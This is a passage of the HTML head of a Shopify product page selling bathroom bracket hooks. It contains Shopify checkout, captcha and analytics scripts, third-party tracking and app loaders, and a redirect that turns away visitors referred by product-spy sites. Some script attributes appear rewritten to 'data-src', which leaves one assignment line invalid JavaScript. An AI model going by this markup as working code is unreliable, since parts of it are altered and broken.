    }
  </script>

  

  
    <!--[if (gt IE 9)|!(IE)]><!--><script src="//choicebird.com/cdn/shop/t/15/assets/core.js?v=159747632930609863111626417052" defer="defer"></script><!--<![endif]-->
    <!--[if lte IE 9]><script src="//choicebird.com/cdn/shop/t/15/assets/core.js?v=159747632930609863111626417052"></script><![endif]-->
  

  
  
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="BVPzf82d4DjXvw_THLFTkB1Y_Vi22d-QLoHYakmoME8">
<meta name="google-site-verification" content="Nyfi1jT1xLY2FSziXkAh4AcLncwnb87mgc6iKJZjtvY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26115506235/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="355e1ac790f8433c73c3cd1a6b36f8d8">
<meta id="in-context-paypal-metadata" data-shop-id="26115506235" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://choicebird.com/products/bathroom-storage-bracket-hooks">
<link rel="alternate" hreflang="en" href="https://choicebird.com/products/bathroom-storage-bracket-hooks">
<link rel="alternate" hreflang="en-DE" href="https://choicebird.com/en-de/products/bathroom-storage-bracket-hooks">
<link rel="alternate" hreflang="en-FR" href="https://choicebird.com/en-fr/products/bathroom-storage-bracket-hooks">
<link rel="alternate" type="application/json+oembed" href="https://choicebird.com/products/bathroom-storage-bracket-hooks.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"355e1ac790f8433c73c3cd1a6b36f8d8","betas":["rich-media-storefront-analytics"],"domain":"choicebird.com","predictiveSearch":true,"shopId":26115506235,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "choice-bird.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"ChoiceBird International LTD | OPTIMIZED","id":120450383931,"schema_name":"Dropship Theme","schema_version":"1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "choicebird.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" data-src="//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/ad348ec57393e5e85591476e8d76c16722fd02360dadb8de7a835daaed048dad\/api.goaffpro.com\/loader.js?shop=choice-bird.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/app.keptify.com\/5ef214b2e4907?shop=choice-bird.myshopify.com","\/\/app.keptify.com\/5ef214b2e4907?shop=choice-bird.myshopify.com","\/\/app.keptify.com\/5ef214b2e4907?shop=choice-bird.myshopify.com","https:\/\/bingshoppingtool-t2app-prod.trafficmanager.net\/uet\/tracking_script?shop=choice-bird.myshopify.com","https:\/\/profitpal.mpireapps.io\/profitpal.js?shop=choice-bird.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":26115506235,"offset":21600,"reqid":"a680c305-5cf6-4221-ae9e-57cd2e46862e-1769781801","pageurl":"choicebird.com\/products\/bathroom-storage-bracket-hooks","u":"fc1295198f33","p":"product","rtyp":"product","rid":5070380335163};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//choicebird.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://choicebird.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" data-src="https://choicebird.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://choicebird.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


  
  <script>document.open();document.write("\n    \u003cscript\u003e\n      var junk_sites = [\"app.commerceinspector.com\",\"pexda.com\",\"ecomhunt.com\",\"dropship-spy.com\",\"ehproductfinder.com\",\"dropshippinggenesis.com\",\"productmafia.com\",\"e-sniper.com\",\"drospy.com\",\"anon.to\",\"shoptrace.co\",\"smartadfinder.com\",\"nullrefer.com\",\"upwork.com\",\"nichescraper.com\",\"fbcandy.com\",\"easyali.com\"];\n      junk_sites.forEach(function(v){\n        if(document.referrer.indexOf(v) != -1){\n          document.location.href = 'https:\/\/' + window.location.hostname;\n        }\n      });\n      if(window.location.href.indexOf(\"sort_by=best-selling\") \u003e -1){\n        document.location.href = 'https:\/\/' + window.location.hostname + '\/collections\/';\n      }\n    \u003c\/script\u003e\n\n    \u003cscript\u003evar loox_global_hash = '1604834329915';\u003c\/script\u003e\u003cstyle\u003e.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#fed700; }\u003c\/style\u003e\n    \u003cscript src=\"\/\/staticxx.s3.amazonaws.com\/aio_stats_lib_v1.min.js?v=1.0\"\u003e\u003c\/script\u003e\n\n    \u003c!-- \"snippets\/shogun-head.liquid\" was not rendered, the associated app was uninstalled --\u003e\n    \u003cscript src=\"https:\/\/demandforapps.com\/add\/js\/add_animate.js\"\u003e\u003c\/script\u003e\n    \u003cscript\u003e\n    \n    \n    \n    \n    var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 34312168833083, product_id : 5070380335163, name : \"Bathroom Storage Bracket Hooks\", price : \"24.99\", currency : \"USD\", sku : \"C10861-SR\", brand : \"ChoiceBird\", variant : \"Silver 1 Pc\", category : \"Accessory\"}], total_price : \"24.99\", shop_currency : \"USD\"}};\n    \n\u003c\/script\u003e\n    \n  \u003cdiv class=\"snapPixels\" style=\"display:none;\"\u003e\n    \t\u003cp\u003ec0ba9e73-e109-44ca-99ae-b9931b2dfae4\u003c\/p\u003e\u003c\/div\u003e\n  \u003cmeta name=\"shopCurrency\" content=\"USD\" \/\u003e\n  \n\t\u003cscript src=\"https:\/\/pixel-install.me\/pull\/choice-bird.myshopify.com\/snaphook.js\" defer=\"defer\"\u003e\u003c\/script\u003e\n\n  ");document.close();</script>

  
  <script type="text/javascript">
  window.Rivo = window.Rivo || {};
  window.Rivo.common = window.Rivo.common || {};
  window.Rivo.common.shop = {
    permanent_domain: 'choice-bird.myshopify.com',
    currency: "USD",
    money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
    id: 26115506235
  };
  

  window.Rivo.common.template = 'product';
  window.Rivo.common.cart = {};
  window.Rivo.common.vapid_public_key = "BO5RJ2FA8w6MW2Qt1_MKSFtoVpVjUMLYkHb2arb7zZxEaYGTMuLvmZGabSHj8q0EwlzLWBAcAU_0z-z9Xps8kF8=";
  window.Rivo.global_config = {"asset_urls":{"loy":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_init.js?v=1681358646","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.js?v=1681358648","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.css?v=1673976822","page_init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_init.js?v=1681358649","page_widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_widget.js?v=1681358651","page_widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page.css?v=1673976829","page_preview_js":"\/assets\/msg\/loy_page_preview.js"},"rev":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_init.js?v=1680303239","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.js?v=1679054861","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.js?v=1680320453","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.css?v=1680320455","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.css?v=1680295707"},"pu":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pu_init.js?v=1635877170"},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1679987682","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1679987684","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_init.js?v=1681358654","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_widget.js?v=1681358656","forms_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms.css?v=1654711758"},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_tracking.js?v=1680229884"}},"proxy_paths":{"pu":"\/apps\/ba_fb_app","app_metrics":"\/apps\/ba_fb_app\/app_metrics","push_subscription":"\/apps\/ba_fb_app\/push"},"aat":["pu"],"pv":false,"sts":false,"bam":false,"base_money_format":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"};

  
    if (window.Rivo.common.template == 'product'){
      window.Rivo.common.product = {
        id: 5070380335163, price: 2499, handle: "bathroom-storage-bracket-hooks", tags: ["decoration","other"],
        available: true, title: "Bathroom Storage Bracket Hooks", variants: [{"id":34312168833083,"title":"Silver 1 Pc","option1":"Silver 1 Pc","option2":null,"option3":null,"sku":"C10861-SR","requires_shipping":true,"taxable":true,"featured_image":{"id":17104682156091,"product_id":5070380335163,"position":5,"created_at":"2020-11-19T21:12:04+06:00","updated_at":"2020-11-19T21:12:04+06:00","alt":null,"width":800,"height":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724","variant_ids":[34312168833083]},"available":true,"name":"Bathroom Storage Bracket Hooks - Silver 1 Pc","public_title":"Silver 1 Pc","options":["Silver 1 Pc"],"price":2499,"weight":454,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9277161734203,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34312168865851,"title":"Black 1 Pc","option1":"Black 1 Pc","option2":null,"option3":null,"sku":"C10861-BK","requires_shipping":true,"taxable":true,"featured_image":{"id":17104682188859,"product_id":5070380335163,"position":6,"created_at":"2020-11-19T21:12:04+06:00","updated_at":"2020-11-19T21:12:04+06:00","alt":null,"width":800,"height":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603532073027_74878d47-26e0-4a1a-9c85-0e1b53536fa5.jpg?v=1605798724","variant_ids":[34312168865851]},"available":true,"name":"Bathroom Storage Bracket Hooks - Black 1 Pc","public_title":"Black 1 Pc","options":["Black 1 Pc"],"price":2499,"weight":454,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9277161766971,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603532073027_74878d47-26e0-4a1a-9c85-0e1b53536fa5.jpg?v=1605798724"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
      };
    }
  



    window.Rivo.pu_config = {"push_prompt_cover_enabled":false,"push_prompt_cover_title":"One small step","push_prompt_cover_message":"Allow your browser to receive notifications","subscription_plan_exceeded_limits":false};

    window.Rivo.widgets_config = {};

</script>


<script type="text/javascript">
  

  //Global snippet for Rivo
  //this is updated automatically - do not edit manually.

  function loadScript(src, defer, done) {
    var js = document.createElement('script');
    js.src = src;
    js.defer = defer;
    js.onload = function(){done();};
    js.onerror = function(){
      done(new Error('Failed to load script ' + src));
    };
    document.head.appendChild(js);
  }

  function browserSupportsAllFeatures() {
    return window.Promise && window.fetch && window.Symbol;
  }

  if (browserSupportsAllFeatures()) {
    main();
  } else {
    loadScript('https://polyfill-fastly.net/v3/polyfill.min.js?features=Promise,fetch', true, main);
  }

  function loadAppScripts(){


      loadScript(window.Rivo.global_config.asset_urls.pu.init_js, true, function(){});

      loadScript(window.Rivo.global_config.asset_urls.widgets.init_js, true, function(){});
  }

  function main(err) {
    //isolate the scope
    loadScript(window.Rivo.global_config.asset_urls.global.helper_js, false, loadAppScripts);
  }
</script>

      


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26115506235,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26115506235,storefrontBaseUrl: "https://choicebird.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 